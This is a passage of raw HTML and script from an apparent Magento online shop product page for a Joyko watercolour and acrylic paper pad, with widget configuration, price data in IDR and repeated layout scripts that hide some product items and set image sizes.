            "pageCache": {"url":"https:\/\/www.jenisalattulis.com\/page_cache\/block\/render\/id\/1850\/","handles":["default","catalog_product_view","catalog_product_view_type_grouped","catalog_product_view_id_1850","catalog_product_view_sku_JK-Group-wcpad","blog_css"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/joyko-water-color-acrilic-pad.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"14","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.jenisalattulis.com\/rest\/jaltucomv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.jenisalattulis.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"1850":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.jenisalattulis.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/1850\\\/\",\"data\":{\"product\":\"1850\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.jenisalattulis.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/1850\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.jenisalattulis.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"1850\",\"uenc\":\"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~\"}}","required_options":null},"price_info":{"final_price":22500,"max_price":22500,"max_regular_price":22500,"minimal_regular_price":22500,"special_price":null,"minimal_price":22500,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a022.500,00<\/span>","max_price":"<span class=\"price\">IDR\u00a022.500,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a022.500,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a022.500,00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">IDR\u00a00,00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">IDR\u00a00,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":22500,"max_price":22500,"max_regular_price":22500,"minimal_regular_price":22500,"special_price":22500,"minimal_price":22500,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a022.500,00<\/span>","max_price":"<span class=\"price\">IDR\u00a022.500,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a022.500,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a022.500,00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">IDR\u00a022.500,00<\/span>","regular_price":"<span class=\"price\">IDR\u00a00,00<\/span>"}}}},"images":[{"url":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/205c1f9237f356198c72598858f4a0b6\/j\/k\/jk-group-wcpad.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Contoh Cat Air & Cat Akrilik merk Joyko","resized_width":240,"resized_height":300},{"url":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/7b6d14e3e3ca35594634e529e45aaab6\/j\/k\/jk-group-wcpad.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Contoh Cat Air & Cat Akrilik merk Joyko","resized_width":270,"resized_height":340},{"url":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/a9db07597e334328fe800d5760425346\/j\/k\/jk-group-wcpad.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Contoh Cat Air & Cat Akrilik merk Joyko","resized_width":75,"resized_height":90},{"url":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/205c1f9237f356198c72598858f4a0b6\/j\/k\/jk-group-wcpad.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Contoh Cat Air & Cat Akrilik merk Joyko","resized_width":240,"resized_height":300},{"url":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/7b6d14e3e3ca35594634e529e45aaab6\/j\/k\/jk-group-wcpad.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Contoh Cat Air & Cat Akrilik merk Joyko","resized_width":270,"resized_height":340},{"url":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/d126ae72a761905aec62296a23bdc05e\/j\/k\/jk-group-wcpad.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Contoh Cat Air & Cat Akrilik merk Joyko","resized_width":75,"resized_height":90}],"url":"https:\/\/www.jenisalattulis.com\/joyko-water-color-acrilic-pad.html","id":1850,"name":"PAD Kertas Media Lukis dan Gambar Joyko Watercolor Cat Air\/Akrilik PAD-2000 | PAD-2001","type":"grouped","is_salable":"1","store_id":14,"currency_code":"IDR","extension_attributes":{"review_html":"<!DOCTYPE html PUBLIC \"-\/\/W3C\/\/DTD HTML 4.0 Transitional\/\/EN\" \"http:\/\/www.w3.org\/TR\/REC-html40\/loose.dtd\">\n<html><body><div class=\"product-reviews-summary short empty\"><div class=\"reviews-actions\"><a class=\"action add\" href=\"https:\/\/www.jenisalattulis.com\/joyko-water-color-acrilic-pad.html#review-form\">Be the first to review this product<\/a><\/div><\/div><\/body><\/html>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.jenisalattulis.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":1850,\"uenc\":\"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~\"}}","required_options":null}},"is_available":true}},"store":"14","currency":"IDR","productCurrentScope":"website"}            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemi1or7ILVArray = document.querySelectorAll('li#product-item_1732');
    if(elemi1or7ILVArray.length !== 'undefined'){
        elemi1or7ILVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1732");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1732  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemct1sowbEArray = document.querySelectorAll('li#product-item_310');
    if(elemct1sowbEArray.length !== 'undefined'){
        elemct1sowbEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-310");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-310  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemeGdF4aMLArray = document.querySelectorAll('li#product-item_1734');
    if(elemeGdF4aMLArray.length !== 'undefined'){
        elemeGdF4aMLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1734");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1734  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZmdWwpoZArray = document.querySelectorAll('li#product-item_312');
    if(elemZmdWwpoZArray.length !== 'undefined'){
        elemZmdWwpoZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-312");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-312  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemOCnZbc8FArray = document.querySelectorAll('li#product-item_1736');
    if(elemOCnZbc8FArray.length !== 'undefined'){
        elemOCnZbc8FArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1736");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1736  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemO9kkAAfUArray = document.querySelectorAll('li#product-item_1721');
    if(elemO9kkAAfUArray.length !== 'undefined'){
        elemO9kkAAfUArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1721");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1721  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemShKkDh7RArray = document.querySelectorAll('li#product-item_1841');
    if(elemShKkDh7RArray.length !== 'undefined'){
        elemShKkDh7RArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1841");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1841  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemo0VvXLdcArray = document.querySelectorAll('li#product-item_1723');
    if(elemo0VvXLdcArray.length !== 'undefined'){
        elemo0VvXLdcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1723");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1723  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem5dqgbaYjArray = document.querySelectorAll('li#product-item_1843');
    if(elem5dqgbaYjArray.length !== 'undefined'){
        elem5dqgbaYjArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1843");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1843  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemC8OIu2dxArray = document.querySelectorAll('li#product-item_1725');
    if(elemC8OIu2dxArray.length !== 'undefined'){
        elemC8OIu2dxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1725");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1725  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9zLt1ZN1Array = document.querySelectorAll('li#product-item_1727');
    if(elem9zLt1ZN1Array.length !== 'undefined'){
        elem9zLt1ZN1Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1727");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1727  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvExwAjKrArray = document.querySelectorAll('li#product-item_1729');
    if(elemvExwAjKrArray.length !== 'undefined'){
        elemvExwAjKrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1729");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1729  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemyHa8D3pDArray = document.querySelectorAll('li#product-item_1731');
    if(elemyHa8D3pDArray.length !== 'undefined'){
        elemyHa8D3pDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1731");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1731  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwnEcwh7VArray = document.querySelectorAll('li#product-item_309');
    if(elemwnEcwh7VArray.length !== 'undefined'){
        elemwnEcwh7VArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-309");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-309  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemsRnfjkW2Array = document.querySelectorAll('li#product-item_1733');
    if(elemsRnfjkW2Array.length !== 'undefined'){
        elemsRnfjkW2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1733");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1733  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAM2cAqEnArray = document.querySelectorAll('li#product-item_311');
    if(elemAM2cAqEnArray.length !== 'undefined'){
        elemAM2cAqEnArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-311");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-311  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWbZevNy6Array = document.querySelectorAll('li#product-item_1735');
    if(elemWbZevNy6Array.length !== 'undefined'){
        elemWbZevNy6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1735");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1735  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elems9Tl8R9nArray = document.querySelectorAll('li#product-item_313');
    if(elems9Tl8R9nArray.length !== 'undefined'){
        elems9Tl8R9nArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-313");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-313  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFRK2ODv3Array = document.querySelectorAll('li#product-item_1753');
    if(elemFRK2ODv3Array.length !== 'undefined'){
        elemFRK2ODv3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1753");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1753  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZLSZ1qKgArray = document.querySelectorAll('li#product-item_1722');
    if(elemZLSZ1qKgArray.length !== 'undefined'){
        elemZLSZ1qKgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1722");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1722  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTHjlRNHZArray = document.querySelectorAll('li#product-item_1842');
    if(elemTHjlRNHZArray.length !== 'undefined'){
        elemTHjlRNHZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1842");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1842  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemOWrXOJknArray = document.querySelectorAll('li#product-item_1724');
    if(elemOWrXOJknArray.length !== 'undefined'){
        elemOWrXOJknArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1724");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1724  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAPt6DTs0Array = document.querySelectorAll('li#product-item_1726');
    if(elemAPt6DTs0Array.length !== 'undefined'){
        elemAPt6DTs0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1726");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1726  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXAnvxi30Array = document.querySelectorAll('li#product-item_1728');
    if(elemXAnvxi30Array.length !== 'undefined'){
        elemXAnvxi30Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1728");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1728  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem72GdvlZAArray = document.querySelectorAll('li#product-item_1730');
    if(elem72GdvlZAArray.length !== 'undefined'){
        elem72GdvlZAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1730");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1730  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem52NFZFPnArray = document.querySelectorAll('li#product-item_1093');
    if(elem52NFZFPnArray.length !== 'undefined'){
        elem52NFZFPnArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1093");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
